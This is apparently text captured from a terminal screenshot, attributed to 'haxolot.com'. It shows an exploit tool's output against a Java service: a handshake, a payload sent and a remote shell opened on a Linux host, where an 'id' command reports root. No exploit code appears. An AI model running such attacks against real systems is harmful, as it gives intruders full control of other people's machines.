 File Edit View Terminal Tabs Help
haxolot.com
[-] Could not determine BUILD_NUMBER probably a recent version
[+] Java version: 8
[+] Handshake successful
[+] Sending payload
[+] Connecting to Socket
[+] Connected to shell
Operating system: Linux
CMD>> id
uid=0(root) gid=0(root) groups=0(root)
CMD>>